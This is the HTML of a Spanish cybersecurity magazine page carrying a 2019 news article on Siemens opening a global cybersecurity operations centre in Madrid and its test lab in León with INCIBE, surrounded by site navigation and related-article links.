                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="Consejos para la ciberseguridad de las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Consejos para la ciberseguridad de las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" title="Consejos para la ciberseguridad de las pymes">Consejos para la ciberseguridad de las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="La importancia de la ciberseguridad en las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="La importancia de la ciberseguridad en las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" title="La importancia de la ciberseguridad en las pymes">La importancia de la ciberseguridad en las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" class="td-image-wrap" title="Cyber Guardian, el nuevo protector de las PYMES"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cyber Guardian, el nuevo protector de las PYMES" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" title="Cyber Guardian, el nuevo protector de las PYMES">Cyber Guardian, el nuevo protector de las PYMES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_69730de5b1afa" data-td_block_id="td_uid_18_69730de5b1afa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_69730de5b1afa" data-td_block_id="td_uid_18_69730de5b1afa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-44"><a href="#">Más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ciberseguridadpyme.es/">
            <img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
            <span class="td-visual-hidden">Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_22_69730de5bc61e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_22_69730de5bc61e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_69730de5bc61e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_728x90.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<article id="post-1340" class="td-post-template-8 post-1340 post type-post status-publish format-standard has-post-thumbnail category-actualidad category-destacado category-noticias-al-dia tag-ciberseguridad tag-incibe-y-siemens-colaboran-juntos tag-la-inversion-en-ciberseguridad tag-prevencion-de-la-cibercriminalidad tag-siemens-construye-un-centro-de-ciberseguridad tag-siemens-puntera-en-innovacion" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ciberseguridadpyme.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El nuevo Centro de Ciberseguridad mundial en Madrid</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  style="background-color:#53a5f8; color:#fff; border-color:#53a5f8;" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a></li><li class="entry-category"><a  href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/">Destacado</a></li><li class="entry-category"><a  style="background-color:#3ea498; color:#fff; border-color:#3ea498;" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li></ul>                <h1 class="entry-title">El nuevo Centro de Ciberseguridad mundial en Madrid</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-24T10:17:07+00:00" >24 junio, 2019</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1340">5125</span></div>                    <div class="td-post-comments"><a href="https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content">
        <p style="text-align: justify;"><span style="font-weight: 400;">La compañía <strong>Siemens</strong>, ha decidido que <strong>Madrid</strong> sea un centro de operaciones para detectar <strong>anomalías en la ciberseguridad a nivel mundial</strong>. Esta ubicación, es estratégica ya que está integrado diferentes temas como son la <strong>prevención</strong>, <strong>protección</strong> y <strong>detección de los ciberataques</strong>.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Esta iniciativa es personal de la empresa Siemens, que tiene una serie de centros localizados en los diferentes continentes, como puede ser EEUU, Alemania, China o Portugal, y todos tienen la función de <strong>proteger a Siemens y sus clientes de ciberataques</strong>, en los paises que hemos citado. Ahora mismo, esta misión comienza en España.</span></p>
<p><a href="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/madrid-spain-financial-district-skyline-at-dusk-V3Y9RW8.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1369 size-large" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/madrid-spain-financial-district-skyline-at-dusk-V3Y9RW8-1024x683.jpg" alt="" width="696" height="464" srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/madrid-spain-financial-district-skyline-at-dusk-V3Y9RW8-1024x683.jpg 1024w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/madrid-spain-financial-district-skyline-at-dusk-V3Y9RW8-300x200.jpg 300w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/madrid-spain-financial-district-skyline-at-dusk-V3Y9RW8-768x513.jpg 768w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/madrid-spain-financial-district-skyline-at-dusk-V3Y9RW8-696x465.jpg 696w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/madrid-spain-financial-district-skyline-at-dusk-V3Y9RW8-1068x713.jpg 1068w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/madrid-spain-financial-district-skyline-at-dusk-V3Y9RW8-629x420.jpg 629w" sizes="(max-width: 696px) 100vw, 696px" /></a></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Se ha escogido Madrid, por ciertos perfiles que cumple la capital española y es la<strong> gestión de los riesgos</strong>, <strong>la nube</strong> o las <strong>estrategias de ciberseguridad</strong>; al menos, eso nos ha dicho Siemens en un comunicado, debido a las preguntas suscitadas por la elección de Madrid y no de Barcelona, la cual suele ser la elección fundamental de las empresas mundiales en estos temas. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">De momento, <strong>Siemens</strong> ha encontrado <strong>diez perfiles</strong> que <strong>encajan en sus requisitos</strong> para poner en funcionamiento este centro de ciberseguridad; al igual, nos indican que <strong>Alemania va a ir cubriendo las necesidades que demandan y que no encuentren en Madrid</strong>, al mismo tiempo que aseguran que con el tiempo va a crecer el número de personas de diferentes lugares de España que puedan encajar en el Centro de Ciberseguridad.</span></p>
<div class="mceTemp"></div>
<p style="text-align: justify;"><span style="font-weight: 400;"><strong>Siemens</strong>, se afana en transmitir el mismo mensaje que nos indican todas las empresas de ciberseguridad y es la<strong> concienciación en temas de ciberseguridad</strong> ya que la <strong>ciberseguridad nos hace la vida más fácil</strong> en la medida en que funcionar en el entorno digital nos ahorra tiempo y la dificultad de conectar o hacer llegar estos datos a las demás personas de nuestro entorno, pero las empresas no están pensando en la necesidad de aumentar la protección contra los cibercriminales, y eso es un problema a la hora de la facilidad del hackeo de las empresas. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"><strong>Siemens</strong>, trabaja en España con el <strong>Instituto Nacional de Ciberseguridad</strong>, y junto con él han creado un <strong>laboratorio en León</strong> un banco de pruebas que sirve para desarrollar <strong>herramientas</strong>, <strong>procedimientos</strong> y<strong> controles de seguridad</strong>.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Por lo que, esperamos que Siemens ayude a las empresas españolas y mundiales a prevenir el robo masivo de datos y las pérdidas de casi 500.000 millones de euros en este sentido. </span></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/ciberseguridad/">ciberseguridad</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/incibe-y-siemens-colaboran-juntos/">INCIBE y Siemens colaboran juntos</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/la-inversion-en-ciberseguridad/">La inversión en ciberseguridad</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/prevencion-de-la-cibercriminalidad/">prevención de la cibercriminalidad</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/siemens-construye-un-centro-de-ciberseguridad/">Siemens construye un centro de ciberseguridad</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/siemens-puntera-en-innovacion/">Siemens puntera en innovación</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Fdestacado%2Fsiemens-ciberseguridad-madrid%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+nuevo+Centro+de+Ciberseguridad+mundial+en+Madrid&url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Fdestacado%2Fsiemens-ciberseguridad-madrid%2F&via=Revista+de+Ciberseguridad+y+Seguridad+de+la+Informaci%C3%B3n+para+Empresas+y+Organismos+P%C3%BAblicos.">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/&amp;media=https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Noticias-del-día-siemens.jpg&description=La empresa Siemens, ha decidido contruir en Madrid un Centro de Ciberseguridad, que fomente el control de la cibercriminalidad entre sus clientes, a la vez que invierte en España.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=El+nuevo+Centro+de+Ciberseguridad+mundial+en+Madrid %0A%0A https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.ciberseguridadpyme.es/destacado/vulnerabilidad-firefox/">Una nueva vulnerabilidad se descubre en Firefox</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.ciberseguridadpyme.es/destacado/ataque-dns/">Los ataques DNS, cuestan millones de dólares</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ciberpyme"></span><meta itemprop="datePublished" content="2019-06-24T10:17:07+00:00"><meta itemprop="dateModified" content="2019-06-24T10:12:01+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png"></span><meta itemprop="name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos."></span><meta itemprop="headline " content="El nuevo Centro de Ciberseguridad mundial en Madrid"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Noticias-del-día-siemens.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="650"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_24_69730de5c632e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_69730de5c632e" ><script type="282f5541f1ffb174fd10b86a-text/javascript">var block_td_uid_24_69730de5c632e = new tdBlock();
block_td_uid_24_69730de5c632e.id = "td_uid_24_69730de5c632e";
block_td_uid_24_69730de5c632e.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_24_69730de5c632e_rand","td_column_number":3,"live_filter_cur_post_id":1340,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_69730de5c632e_rand","tdc_css_class_style":"td_uid_24_69730de5c632e_rand_style"}';
block_td_uid_24_69730de5c632e.td_column_number = "3";
block_td_uid_24_69730de5c632e.block_type = "td_block_related_posts";
block_td_uid_24_69730de5c632e.post_count = "6";
block_td_uid_24_69730de5c632e.found_posts = "1031";
block_td_uid_24_69730de5c632e.header_color = "";
block_td_uid_24_69730de5c632e.ajax_pagination_infinite_stop = "";
block_td_uid_24_69730de5c632e.max_num_pages = "172";
tdBlocksArray.push(block_td_uid_24_69730de5c632e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_25_69730de5cb159" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_24_69730de5c632e" href="#">Artículos relacionados</a><a id="td_uid_26_69730de5cb163" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_24_69730de5c632e" href="#">Más del autor</a></h4><div id=td_uid_24_69730de5c632e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026/" rel="bookmark" class="td-image-wrap" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026/" rel="bookmark" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?">Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables/" rel="bookmark" class="td-image-wrap" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables/" rel="bookmark" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables">Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" class="td-image-wrap" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto">El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" class="td-image-wrap" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso">Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" class="td-image-wrap" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube">Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

